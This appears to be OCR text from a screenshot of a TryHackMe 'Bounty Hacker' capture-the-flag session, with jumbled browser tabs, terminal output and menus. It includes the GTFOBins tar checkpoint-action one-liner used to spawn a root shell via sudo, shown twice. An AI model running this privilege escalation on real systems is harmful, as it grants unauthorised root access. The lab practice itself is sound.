 Home
metactf
CTF
1 2 3 4
10.6.14.238
14:29
TryHackMe | Bounty Hack
TryHackMe | Why Subscri
10.10.121.215/
229: Entering Extended P
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
File
lin@bountyhacker: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Downloads
lin@bountyhacker: ~/Desktop
kali@kali: ~
lin@bountyhacker:~$ cd ..
lin@bountyhacker:/home$ cd ..
lin@bountyhacker:/$ ls
bin cdrom etc initrd.img lib lost+found mnt proc run snap sys usr vmlinuz
boot dev home initrd.img.old lib64 media opt root sbin srv tmp var vmlinuz.old
lin@bountyhacker:/$ cd root
-bash: cd: root: Permission denied
lin@bountyhacker:/$ cd home/lin/Desktop
lin@bountyhacker:~/Desktop$ ls
user.txt
lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
acker:
/dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
blic Templates Videos
nd mnt proc run snap sys usr vmlinuz
opt root sbin srv tmp var vmlinuz.old
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
#
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.